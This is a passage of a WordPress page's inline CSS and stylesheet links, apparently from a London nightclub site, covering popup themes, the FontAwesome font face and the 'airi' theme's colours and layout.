.pum-theme-58 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: px; bottom: auto; top: px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: px; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); text-shadow: px px px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 60: Enterprise Blue */
.pum-theme-60, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-60 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-60 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-60 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-60 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 61: Hello Box */
.pum-theme-61, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-61 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-61 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-61 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-61 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 62: Cutting Edge */
.pum-theme-62, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-62 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-62 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-62 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-62 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 63: Framed Border */
.pum-theme-63, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-63 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-63 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-63 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-63 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-8861 {z-index: 1999999999}
#pum-64 {z-index: 1999999999}
#pum-7804 {z-index: 1999999999}
#pum-6834 {z-index: 1999999999}
#pum-4533 {z-index: 1999999999}
#pum-3955 {z-index: 1999999999}
#pum-4149 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='cf7cf-style-css'  href='https://nightclubslondon.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://nightclubslondon.com/wp-content/themes/airi/assets/css/font-awesome.min.css'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.eot');
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='airi-theme-css'  href='https://nightclubslondon.com/wp-content/themes/airi/style.css'  media='all' />
<style id='airi-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #c5a875}.show-when-logged{display: none !important}.section-page-header{color: rgba(0,0,0,0.7);background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #262626}.section-page-header a{color: rgba(0,0,0,0.7)}.section-page-header a:hover{color: #cf987e}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 40px;padding-bottom: 40px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 20px;padding-bottom: 20px}}.site-main{padding-top:70px;padding-bottom:30px}body.airi-body{font-size: 14px;background-repeat: repeat;background-position: left top}body.airi-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.airi-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.airi-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #333333}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #000000;padding-top:90px;padding-bottom:10px}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 16px}.mega-menu .popup{font-size: 12px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 12px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 13px}.site-header .site-branding a{height: 75px;line-height: 75px}.site-header .header-component-inner{padding-top: 17.5px;padding-bottom: 17.5px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 37.5px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 17.5px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #333333}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Playfair Display", "Helvetica Neue", Arial, sans-serif; }h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }body, .la-blockquote.style-1 footer {font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .banner-type-10 .banner--link-overlay:hover .hidden, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .wc_tabs_at_bottom .wc-tabs li.active > a:after, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #c5a875; }.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #000000; }.background-color-secondary, .socials-color a {background-color: #000000; }.background-color-body {background-color: #000000; }.background-color-border {background-color: #c5a875; }a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.grid-5 .loop__item__meta__top, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 .wpb_wrapper > ol li:before,.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__button2 a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #c5a875; }.text-color-primary {color: #c5a875 !important; }.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #c5a875; }.border-color-primary {border-color: #c5a875 !important; }.border-top-color-primary {border-top-color: #c5a875 !important; }.border-bottom-color-primary {border-bottom-color: #c5a875 !important; }.border-left-color-primary {border-left-color: #c5a875 !important; }.border-right-color-primary {border-right-color: #c5a875 !important; }.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #000000; }.text-color-secondary {color: #000000 !important; }input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button_intab a:hover {border-color: #000000; }.border-color-secondary {border-color: #000000 !important; }.border-top-color-secondary {border-top-color: #000000 !important; }.border-bottom-color-secondary {border-bottom-color: #000000 !important; }.border-left-color-secondary {border-left-color: #000000 !important; }.border-right-color-secondary {border-right-color: #000000 !important; }h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626; }.text-color-heading {color: #262626 !important; }.border-color-heading {border-color: #262626 !important; }.border-top-color-heading {border-top-color: #262626 !important; }.border-bottom-color-heading {border-bottom-color: #262626 !important; }.border-left-color-heading {border-left-color: #262626 !important; }.border-right-color-heading {border-right-color: #262626 !important; }.text-color-three {color: #9d9d9d !important; }.border-color-three {border-color: #9d9d9d !important; }.border-top-color-three {border-top-color: #9d9d9d !important; }.border-bottom-color-three {border-bottom-color: #9d9d9d !important; }.border-left-color-three {border-left-color: #9d9d9d !important; }.border-right-color-three {border-right-color: #9d9d9d !important; }body, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #000000; }.text-color-body {color: #000000 !important; }.border-color-body {border-color: #000000 !important; }.border-top-color-body {border-top-color: #000000 !important; }.border-bottom-color-body {border-bottom-color: #000000 !important; }.border-left-color-body {border-left-color: #000000 !important; }.border-right-color-body {border-right-color: #000000 !important; }input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #c5a875; }.border-color {border-color: #c5a875 !important; }.border-top-color {border-top-color: #c5a875 !important; }.border-bottom-color {border-bottom-color: #c5a875 !important; }.border-left-color {border-left-color: #c5a875 !important; }.border-right-color {border-right-color: #c5a875 !important; }.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: 